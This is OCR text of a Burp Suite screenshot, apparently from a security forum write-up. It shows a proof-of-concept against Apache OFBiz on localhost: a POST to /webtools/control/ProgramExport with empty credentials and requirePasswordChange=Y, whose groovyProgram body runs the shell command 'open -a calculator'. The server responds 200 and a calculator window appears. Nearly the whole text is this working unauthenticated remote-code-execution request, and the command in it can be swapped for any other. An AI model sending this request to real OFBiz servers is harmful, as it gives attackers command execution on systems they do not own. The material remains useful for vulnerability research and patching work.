 Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://localhost:8443
Request
Pretty Raw Hex \n
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=B90491412D78CA8A23A2FDCE8FC42E78.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://localhost:8443/accounting/control/main
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11 Origin: https://localhost:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 groovyProgram=println (('op' %2B 'en -a calculator').execute().text);
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9BEC4186F97ADDAAB4183D2430F6315E.jvm1; Path=/webtools;
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Fri, 27 Dec 2024 0
11 vary: accept-encoding
12 Content-Type: text/html;charset=UTF-8
13 Date: Thu, 28 Dec 2023 01:38:35 GMT
14 Connection: close
15 Content-Length: 9977
16
17 <!DOCTYPE html>
18 <!-- Begin Screen component://webtools/widget/EntityScreens.xml#ProgramExport
19 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#CommonImportE
20 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorato
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator
22 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -
23 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalActions
24 <!-- End Screen component://common/wi
25 <!-- Begin Screen component://common-
26 <!-- End Screen component://common-th
27 <!-- End Screen component://common/wi
28 <!-- Begin Screen component://common-
29 <!-- Begin Section Widget -->
30 <!-- End Section Widget -->
31 <!-- Begin Section Widget -->
32 <!-- Begin Template component://rainb
33 <html lang="zh-CN" dir="ltr" xmlns="h
34 <head>
35 <meta http-equiv="Content-Type" c
36 <title>
OFBiz: Web&#x5de5;&#x5177;: XML
</title>
37 <link rel="shortcut icon" href="/
38 <link rel="icon" href="/images/fa
39 <link rel="icon" sizes="32x32" hr
40 <link rel="icon" sizes="64x64" hr
41 <link rel="icon" sizes="96x96" hr
42 <link rel="stylesheet/less" href=
43 <script src="/common/js/jquery/jq
</script>
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (1)
Request Cookies (2)
Request Headers (17)
Response Headers (14)
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
先知社区
Done 10,668 bytes | 915 millis